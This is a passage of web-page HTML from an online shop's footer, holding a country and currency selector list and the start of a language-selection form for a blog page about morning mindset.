                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(BGN
                              лв.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="AX">
              </div></form></localization-form><noscript><form method="post" action="/en-eu/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="nl"
                      lang="nl"
